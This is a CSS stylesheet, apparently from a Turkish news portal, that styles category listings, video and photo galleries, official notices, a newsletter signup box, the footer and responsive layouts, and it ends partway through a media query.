background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #60830b,#9add7f);
margin: 0px 0px 0px 0px;
}
.sagKurular ul li div {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
text-align: right;
}
.sagKurular ul li div i {
font-size: 28px;
color: #ffffff;
display: block;
margin-bottom: 10px;
}
.sagKurular ul li div strong {
width: 80px;
height: auto;
overflow: hidden;
display: block;
font-size: 18px;
color: #ffffff;
font-weight: 300;
float: right;
}
.sagKurular ul li div strong::first-line {
font-weight: 700;
}
.sagKurular ul li:hover {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #545454,#a7a7a7);
}

.kategori {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kategori .biyografiler {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kategori .biyografiler .biyografi {
width: calc(100% - 15px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 20px;
background: #ffffff;
padding: 15px 15px 15px 0px;
}
.kategori .biyografiler .biyografi:after {
width: calc(0% + 130px);
height: 100%;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 0px;
left: 0px;
z-index: 1;
background: var(--body);
}
.kategori .biyografiler .biyografi figure {
width: 259px;
height: 151px;
overflow: hidden;
display: block;
float: left;
margin-right: 15px;
}
.kategori .biyografiler .biyografi figure img {
width: 100%;
height: 100%;
overflow: hidden;
display: block;
}
.kategori .biyografiler .biyografi a {
position: relative;
display: block;
z-index: 3;
}
.kategori .biyografiler .biyografi figcaption {
width: calc(100% - 274px);
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 20px;
font-weight: 700;
color: var(--siyah);
margin-bottom: 15px;
}
.kategori .biyografiler .biyografi p {
width: calc(100% - 274px);
height: 68px;
line-height: 1.4;
overflow: hidden;
position: relative;
display: block;
font-size: 16px;
font-weight: 300;
color: var(--siyah);
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.kategori .biyografiler .biyografi a:hover figcaption {
color: var(--kirmizi);
}


.kategori.ekonomi .katliste {
width: calc(100% - 0px);
height: auto;
display: block;
overflow: hidden;
position: relative;
margin: 0px 0px;
padding: 0px 0px;
}
.kategori.ekonomi .katliste .liste {
width: calc(33.333% - 13.333px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-bottom: 20px;
margin-right: 20px;
background: #ffffff;
}
.kategori.ekonomi .katliste .liste:nth-of-type(3n) {
margin-bottom: 20px;
margin-right: 0px;
}
.kategori.ekonomi .katliste .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.kategori.ekonomi .katliste .liste figure img {
width: 100%;
height: 100%;
}
.kategori.ekonomi .katliste .liste a {
display: block;
}
.kategori.ekonomi .katliste .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.kategori.ekonomi .katliste .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.kategori.ekonomi .katliste .liste a:hover figcaption {
color: var(--kirmizi);
}
.kategori.ekonomi .katliste .yatayReklam {
margin-bottom: 20px;
}
.kategori.ekonomi .katliste .liste a:hover figcaption {
color: #0d72ad;
}
.kategori.ekonomi.spor .katliste .liste a:hover figcaption {
color: #0ba22e;
}
.kategori.ekonomi.magazin .katliste .liste a:hover figcaption {
color: #2f0e7a;
}

.kategori.ekonomi.videogalerii .katliste .liste a:hover figcaption {
color: var(--kirmizi);
}
.kategori.ekonomi.videogalerii .katliste .liste span {
width: 36px;
height: auto;
overflow: hidden;
display: none;
padding: 7px 14px;
position: absolute;
content: "";
top: calc(50% - 23px);
left: 0px;
right: 0px;
margin: 0px auto;
color: var(--beyaz);
font-size: 15px;
text-shadow: 1px 1px 0px #000000;
}
.kategori.ekonomi.videogalerii .katliste .liste span i {
font-size: 32px;
}
.kategori.ekonomi.videogalerii .katliste .liste:hover span {
color: var(--beyaz);
display: inline-block;
animation: videogalerii 1s ease 0s 1 normal forwards;
}
@keyframes videogalerii {
0% {
opacity: 0;
transform: translateY(-50px);
}
100% {
opacity: 1;
transform: translateY(0);
}
}


.kategori.ekonomi.fotogalerii .katliste .liste a:hover figcaption {
color: var(--kirmizi);
}
.kategori.ekonomi.fotogalerii .katliste .liste span {
width: 36px;
height: auto;
overflow: hidden;
display: none;
padding: 7px 14px;
position: absolute;
content: "";
top: calc(50% - 23px);
left: 0px;
right: 0px;
margin: 0px auto;
color: var(--beyaz);
font-size: 15px;
text-shadow: 1px 1px 0px #000000;
}
.kategori.ekonomi.fotogalerii .katliste .liste span i {
font-size: 32px;
}
.kategori.ekonomi.fotogalerii .katliste .liste:hover span {
color: var(--beyaz);
display: inline-block;
animation: fotogalerii 1s ease 0s 1 normal forwards;
}
@keyframes fotogalerii {
0% {
opacity: 0;
transform: translateY(-50px);
}
100% {
opacity: 1;
transform: translateY(0);
}
}

.vizyonkategori .anaviz {
width: calc(25% - 45px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 5px 15px;
margin: 0px 20px 20px 0px;
background: #191919;
background: -moz-linear-gradient(180deg, rgba(255,163,0,1) 0%, rgba(0,0,0,1) 50%);
background: -webkit-linear-gradient(180deg, #ffffff 0%, rgb(0 0 0 / 0%) 50%);
background: linear-gradient(180deg, #d50000 0%, rgb(255 255 255) 50%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#d50000",endColorstr="#ffffff",GradientType=1);
float: left;
}
.vizyonkategori .anaviz:nth-of-type(4n) {
margin-right: 0px;
}
.vizyonkategori .anaviz figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
position: relative;
display: block;
}
.vizyonkategori .anaviz figure img {
width: 100%;
height: 228px;
display: block;
overflow: hidden;
}
.vizyonkategori .anaviz figcaption {
width: calc(100% - 0px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 15px 0px 10px 0px;
text-align: center;
padding: 0px 0px 0px 0px;
}
.vizyonkategori .anaviz:hover figcaption {
color: #ff4f2d;
}

#ekonomi.haberDetay .ilginiziCekebilir {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #0d72ad,#78b0bd);
}
#ekonomi.haberDetay .ilginiziCekebilir ul li {
border-left: 5px solid #0d72ad;
}
#ekonomi.haberDetay .ilginiziCekebilir ul li a:hover {
color: #0d72ad;
}
#ekonomi.haberDetay .bilgi ul.breadcrumbs li a {
color: #0d72ad;
}
#ekonomi.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,
#ekonomi.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
background: #0d72ad;
}

#magazin.haberDetay .ilginiziCekebilir {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(255deg, #2f0e7a,#9c2984);
}
#magazin.haberDetay .ilginiziCekebilir ul li {
border-left: 5px solid #2f0e7a;
}
#magazin.haberDetay .ilginiziCekebilir ul li a:hover {
color: #9c2984;
}
#magazin.haberDetay .bilgi ul.breadcrumbs li a {
color: #3f3077;
}
#magazin.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,
#magazin.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
background: #3f3077;
}

#spor.haberDetay .ilginiziCekebilir {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #187a2f,#38cd36);
}
#spor.haberDetay .ilginiziCekebilir ul li {
border-left: 5px solid #176b2a;
}
#spor.haberDetay .ilginiziCekebilir ul li a:hover {
color: #176b2a;
}
#spor.haberDetay .bilgi ul.breadcrumbs li a {
color: #0ba22e;
}
#spor.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before,
#spor.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
background: #0ba22e;
}

#videoGaleri.haberDetay {
background: var(--siyahBG);
margin-bottom: 0px;
height: auto;
}
#videoGaleri.haberDetay article {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
background: transparent!important;
}
#videoGaleri.haberDetay article .videoIc iframe,
#videoGaleri.haberDetay article .videoIc video,
#videoGaleri.haberDetay article .videoIc embed {
width: 100%;
height: 535px;
overflow: hidden;
display: block;
margin: 0px 0px 15px 0px;
}
#videoGaleri.haberDetay .bilgi {
background: var(--siyahBG);
}
#videoGaleri.haberDetay .bilgi ul.breadcrumbs li a {
color: var(--beyaz);
}
#videoGaleri.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):before {
background: var(--beyazBG);
}
#videoGaleri.haberDetay .bilgi ul.breadcrumbs li:nth-of-type(2n):after {
background: var(--beyazBG);
}
#videoGaleri.haberDetay .bilgi ul.breadcrumbs p {
color: var(--beyaz);
opacity: 1;
}
#videoGaleri.haberDetay .bilgi h1 {
color: var(--beyaz);
}
#videoGaleri.haberDetay .tarih strong {
color: var(--beyaz);
}
#videoGaleri.haberDetay article .sosyalMedya a {
color: var(--siyah);
border: 1px solid var(--beyazBG);
background: var(--beyazBG);
}
#videoGaleri.haberDetay article .siteSol p {
color: var(--beyaz);
}
#videoGaleri.haberDetay .siteSag {
height: auto;
}

.kategori.ekonomi.videogalerii .yorumAlani {
margin: 20px 0px 20px 0px;
}

#fotoGaleri.haberDetay .fotoSol {
width: calc(100% - 356px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
}
#fotoGaleri.haberDetay .fotoGaleriIc {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
text-align: center;
background: var(--body);
padding: 15px 15px 15px 15px;
margin-bottom: 15px;
}
#fotoGaleri.haberDetay article img {
display: inline-block;
margin: 0px 0px 0px 0px;
}

#fotoGaleri.haberDetay .fotoSag {
width: calc(336px - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}

#fotoGaleri.haberDetay .fotoSag .katmr {
margin-bottom: 20px;
}
#fotoGaleri.haberDetay .fotoSag .caticerik {
height: 240px;
}


#fotoGaleri.haberDetay .fgaleriscroll {
width: 100%;
height: calc(100% - 30px);
overflow-y: scroll;
}
#fotoGaleri.haberDetay .fgaleriscrollic {
width: calc(100% - 15px);
height: 270px;
padding-right: 15px;
}
#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
background-color: rgb(255 255 255 / 10%);
}
#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar {
width: 3px;
background-color: rgb(255 255 255 / 10%);
}
#fotoGaleri.haberDetay .fgaleriscroll::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 6px #d50000;
background: #d50000;
}


#resmiilan {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
#resmiilan .resmiilan {
width: calc(25% - 15px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-top: 20px;
margin-right: 20px;
background: #ffffff;
}
#resmiilan .resmiilan:nth-of-type(4n) {
margin-right: 0px;
}
#resmiilan .resmiilan figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
#resmiilan .resmiilan figure img {
width: 100%;
height: 100%;
}
#resmiilan .resmiilan figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
#resmiilan .resmiilan time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
#resmiilan .resmiilan a:hover figcaption {
color: var(--kirmizi);
}

.kategoriilanlar {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.kategoriilanlar .ilanliste {
width: calc(100% - 15px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
padding: 0px 15px 0px 0px;
margin: 0px 0px 15px 0px;
}
.kategoriilanlar .ilanliste figure {
width: 270px;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
margin: 0px 15px 0px 0px;
float: left;
}
.kategoriilanlar .ilanliste figure img {
width: 100%;
height: 100%;
}
.kategoriilanlar .ilanliste time {
width: calc(100% - 285px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 0px 10px 5px 0px;
opacity: 0.7;
padding-top: 10px;
}
.kategoriilanlar .ilanliste figcaption {
width: calc(100% - 285px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
font-size: 20px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 0px;
}
.kategoriilanlar .ilanliste p {
width: calc(100% - 285px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
display: block;
font-size: 16px;
font-weight: 300;
color: var(--siyah);
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.kategoriilanlar .ilanliste a:hover figcaption {
color: var(--kirmizi);
}

.kategoriilanlar2 .liste {
width: calc(33.333% - 13.333px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-bottom: 20px;
margin-right: 20px;
background: #ffffff;
}
.kategoriilanlar2 .liste:nth-of-type(3n) {
margin-bottom: 20px;
margin-right: 0px;
}
.kategoriilanlar2 .liste figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.kategoriilanlar2 .liste figure img {
width: 100%;
height: 100%;
}
.kategoriilanlar2 .liste a {
display: block;
}
.kategoriilanlar2 .liste figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.kategoriilanlar2 .liste time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.kategoriilanlar2 .liste a:hover figcaption {
color: var(--kirmizi);
}

#ilanDetayi .etiketler {
width: calc(100% - 200px);
height: auto;
overflow: hidden;
display: block;
float: left;
}
#ilanDetayi .etiketler a {
margin-top: 0px!important;
}
#ilanDetayi .basinno {
width: 200px;
height: 32px;
line-height: 32px;
overflow: hidden;
display: block;
font-size: 14px;
font-weight: 500;
margin-top: 20px;
float: left;
text-align: right;
}
#ilanDetayi .basinno strong {
font-size: 14px;
font-weight: 700;
}
#ilanDetayi .basinno span {
font-size: 14px;
font-weight: 500;
}





.yeniEkonomi {
width: calc(100% - 350px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-top: 20px;
background: #ffffff;
padding: 15px 15px 15px 15px;
}
.yeniEkonomi .listeleme {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-bottom: 15px;
}
.yeniEkonomi .listeleme:nth-of-type(2n) {
margin-right: 0px;
}
.yeniEkonomi .listeleme:nth-of-type(9n),
.yeniEkonomi .listeleme:nth-of-type(10n) {
margin-bottom: 0px;
}
.yeniEkonomi .listeleme figure {
width: 150px;
height: 102px;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
float: left;
margin-right: 15px;
margin-left: 0px;
}
.yeniEkonomi .listeleme figure img {
width: 100%;
height: 100%;
}
.yeniEkonomi .listeleme figcaption {
width: calc(100% - 165px);
height: 66px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 3;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin-top: 2px;
}
.yeniEkonomi .listeleme time {
width: calc(100% - 165px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin-bottom: 5px;
margin-top: 5px;
opacity: 0.7;
}
.yeniEkonomi .listeleme a:hover figcaption {
color: var(--kirmizi);
}

.fgIcerik {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px;
background: #ffffff;
margin-bottom: 20px;
}
.fgIcerik:last-child {
margin-bottom: 40px;
}
.fgIcerik figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
margin-top: 15px;
}
.fgIcerik figure img {
width: auto;
display: block;
height: auto;
max-width: 100%;
max-height: 100%;
}
.fgIcerik img {
width: auto;
display: block;
height: auto;
max-width: 100%;
max-height: 100%;
}
.fgIcerik strong {
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
padding: 5px 20px;
background: #191919;
color: #ffffff;
font-size: 16px;
font-weight: 700;
border-radius: 3px;
margin-right: 10px;
}
.fgIcerik p {
width: 100%;
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
color: var(--siyah);
font-size: 20px;
font-weight: 300;
}








#bultenAlani {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 40px 0px;
background: radial-gradient(circle at 1% 52%,rgba(139,139,139,.05) 0%,rgba(139,139,139,.05) 50%,rgba(21,21,21,.05) 50%,rgba(21,21,21,.05) 100%),radial-gradient(circle at 41% 28%,rgba(81,81,81,.05) 0%,rgba(81,81,81,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),radial-gradient(circle at 48% 1%,rgba(93,93,93,.05) 0%,rgba(93,93,93,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),linear-gradient(255deg,#9d2610,#d73516);
background-repeat: no-repeat;
background-size: cover;
}
#bultenAlani img {
width: 161px;
height: 42px;
max-height: 42px;
overflow: hidden;
display: block;
float: left;
margin-right: 20px;
padding-right: 20px;
border-right: 1px solid #ffffff;
}
#bultenAlani p {
width: calc(100% - 600px);
height: auto;
line-height: 1.4;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
font-size: 14px;
font-weight: 300;
color: #ffffff;
}
#bultenAlani .eBultenAbone {
width: calc(378px - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
#bultenAlani .eBultenAbone p {
width: 100%;
height: auto;
overflow: hidden;
display: block;
font-size: 14px;
color: var(--beyaz);
margin: 10px 0px 0px 0px;
text-align: center;
}
#bultenAlani .eBultenAbone input {
width: calc(100% - 80px);
height: 40px;
overflow: hidden;
display: block;
position: relative;
float: left;
border-left: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
border-top: 1px solid #ffffff;
border-right: 0px;
outline: none;
padding: 0px 15px 0px 15px;
margin: 0px 0px 0px 0px;
background: transparent;
color: #ffffff;
font-size: 14px;
font-weight: 500;
-webkit-border-top-left-radius: 2px;
-webkit-border-bottom-left-radius: 2px;
-moz-border-radius-topleft: 2px;
-moz-border-radius-bottomleft: 2px;
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
#bultenAlani .eBultenAbone input::placeholder {
color: #ffffff;
}
#bultenAlani .eBultenAbone button {
width: 48px;
height: 42px;
line-height: 42px;
overflow: hidden;
display: block;
position: relative;
border: 0px;
outline: none;
background: none;
text-align: left;
cursor: pointer;
border-right: 1px solid #ffffff;
border-bottom: 1px solid #ffffff;
border-top: 1px solid #ffffff;
border-left: 0px;
-webkit-border-top-right-radius: 2px;
-webkit-border-bottom-right-radius: 2px;
-moz-border-radius-topright: 2px;
-moz-border-radius-bottomright: 2px;
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
#bultenAlani .eBultenAbone button i {
line-height: 40px;
font-size: 20px;
color: #ffffff;
}
footer {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 60px 0px;
background: #ffffff;
}
footer .nav {
width: calc(50% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
padding-right: 20px;
margin-top: 30px;
}
footer .nav:last-child {
padding-right: 0px;
}
footer .nav strong {
display: none;
}
footer .nav ul {
width: 100%;
height: auto;
overflow: hidden;
display: block;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
}
footer .nav ul li {
width: calc(50% - 8px);
height: auto;
line-height: 1.8;
overflow: hidden;
display: block;
list-style: none;
float: left;
margin-right: 16px;
}
footer .nav ul li:nth-of-type(2n) {
margin-right: 0px;
}
footer .nav ul li a {
font-size: 14px;
font-weight: 500;
color: var(--siyah);
}
footer .nav ul li a:hover {
color: var(--kirmizi);
}

footer .copyright {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
border-top: 1px solid #dedede;
padding: 20px 0px 0px 0px;
margin: 20px 0px 0px 0px;
}
footer .copyright p {
font-size: 14px;
font-weight: 500;
line-height: 1.4;
color: var(--siyah);
}

footer .store {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
text-align: center;
}
footer .store a {
width: auto;
height: auto;
overflow: hidden;
display: inline-table;
position: relative;
margin-right: 20px;
border: 1px solid #dedede;
padding: 5px 15px 5px 15px;
text-align: center;
}
footer .store a:last-child {
margin-right: 0px;
}
footer .store a img {
width: auto;
height: 28px;
}

footer .sosyalMedya {
width: auto;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
margin-top: 40px;
margin-bottom: 10px;
}
footer .sosyalMedya a {
width: 42px;
height: 42px;
line-height: 42px;
display: inline-block;
font-size: 22px;
margin: 0px 10px;
color: var(--siyah);
border-radius: 2px;
}
footer .sosyalMedya a:hover:nth-of-type(1n) {
color: #ffffff;
background: #3a5b98;
}
footer .sosyalMedya a:hover:nth-of-type(2n) {
color: #ffffff;
background: #26ccff;
}
footer .sosyalMedya a:hover:nth-of-type(3n) {
color: #ffffff;
background: #a238a9;
}
footer .sosyalMedya a:hover:nth-of-type(4n) {
color: #ffffff;
background: #e00606;
}
footer .sosyalMedya a:hover:nth-of-type(5n) {
color: #ffffff;
background: #ff7278;
}
footer .sosyalMedya a:hover:nth-of-type(6n) {
color: #ffffff;
background: #ef911c;
}

footer .sosyalMedya a:last-child {
margin-right: 0px;
}


@media screen and (min-width: 981px) and (max-width: 1366px) {
.reklamCerceve #sagdasabit {
left: 1070px;
}
.reklamCerceve #soldasabit {
right: 1070px;
}
header .logo {
width: 192px;
height: 50px;
margin-top: 5px;
}
header .menu {
width: calc(100% - 223px);
}
header .menu ul li a {
font-size: 14px;
}
.ortala {
width: calc(100% - 40px);
max-width: calc(1060px - 40px);
}
.icerikBir .liste {
min-height: 288px;
}
.icerikBir .liste:nth-of-type(4n),
.icerikBir .liste:nth-of-type(5n),
.icerikBir .liste:nth-of-type(6n),
.icerikBir .liste:nth-of-type(7n) {
min-height: 234px;
}
.icerikIki .liste,
.icerikBes .liste {
min-height: 228px;
}
.icerikDort .spor .liste {
min-height: 224px;
}

.videoGaleri .sag .scrollbar{
height: 350px;
}
.videoGaleri .sol .listeleme figure img {
height: 350px;
}

.kategoriListe2 .liste figure {
width: 325px;
height: 183px;
}
.kategoriListe2 .liste time,
.kategoriListe2 .liste figcaption,
.kategoriListe2 .liste p {
width: calc(100% - 300px);
}

.kategoriListe2 .liste figure {
width: 275px;
height: 155px;
}
.kategoriListe2 .liste figcaption {
font-size: 18px;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.kategoriListe2 .liste p {
width: calc(100% - 305px);
height: 40px;
-webkit-line-clamp: 2;
font-size: 15px;
line-height: 1.3;
}

.haberDetay .bilgi h1 {
font-size: 3em;
}
.haberDetay .bilgi h2 {
font-size: 1.7em;
}


.kategori .biyografiler .biyografi figure {
width: 180px;
height: 117px;
}
.kategori .biyografiler .biyografi figcaption {
width: calc(100% - 274px);
font-size: 18px;
font-weight: 700;
}
.kategori .biyografiler .biyografi p {
width: calc(100% - 274px);
height: auto;
line-height: 1.3;
font-size: 15px;
-webkit-line-clamp: 3;
}









}

@media screen and (max-width: 980px) {
.reklamCerceve,
.reklamCerceve2 {
display: none;
}

header .logo {
width: calc(100% - 50px);
height: 100%;
float: left;
margin-right: 20px;
}
header .menu {
display: none;
}

.manset {
width: calc(100% - 0px)!important;
float: none;
margin-right: 0px!important;
padding-bottom: 0px!important;
}
.mansetDevami {
width: 100%!important;
margin-left: 0px;
float: none;
padding-top: 20px;
padding-bottom: 10px;
}
.mansetDevami .listeleme {
width: calc(50% - 20px)!important;
float: left;
padding: 12px 10px 0px 10px;
}

.icerikBir .liste {
width: calc(100% - 0px);
}
.icerikBir .liste:nth-of-type(2n),
.icerikBir .liste:nth-of-type(3n),
.icerikBir .liste:nth-of-type(4n),
.icerikBir .liste:nth-of-type(5n),
.icerikBir .liste:nth-of-type(6n),
.icerikBir .liste:nth-of-type(7n) {
width: calc(33.333% - 14px);
}
.icerikBir .liste:nth-of-type(3n) {
margin-right: 20px;
}
.icerikBir .liste:nth-of-type(4n) {
margin-right: 0px;
}
.icerikIki {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
.dikReklam {
width: calc(100% - 0px);
height: auto;
}
.videoGaleri .sol .listeleme figure img {
height: 283px;
}
.videoGaleri .sag .scrollbar {
width: 100%;
height: 280px;
}
.icerikUc .listeleme figure {
width: 120px;
}
.icerikUc .listeleme figcaption,
.icerikUc .listeleme time {
width: calc(100% - 135px);
}
.icerikDort .spor {
width: calc(100% - 0px);
float: none;
margin: 0px 0px 0px 0px;
}
.icerikDort .puanDurumu {
width: calc(100% - 30px)!important;
}
.anacanliSonuc {
width: 100%!important;
}
.anacanliSonuc a {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
text-align: center;
}
.anacanliSonuc a img {
display: inline-table;
}
#bultenAlani p {
width: calc(100% - 502px);
}
#bultenAlani .eBultenAbone {
width: calc(280px - 0px);
}

.kategoriListe2 .siteSol {
width: calc(100% - 0px);
float: none;
margin-right: 0px;
}
.kategoriListe2 .siteSag {
display: none;
}


.haberDetay .bilgi h1 {
font-size: 2.5em;
}
.haberDetay .bilgi h2 {
font-size: 1.5em;
line-height: 1.4;
font-weight: 300;
}
.haberDetay article .ilgiliHaber figure,
.haberDetay article .ilgiliGaleri figure {
width: 210px;
height: 140px;
}
.haberDetay article .ilgiliHaber div,
.haberDetay article .ilgiliGaleri div {
width: calc(100% - 250px);
height: 120px;
padding: 20px 20px 0px 20px;
}
.haberDetay article .ilgiliHaber div h3,
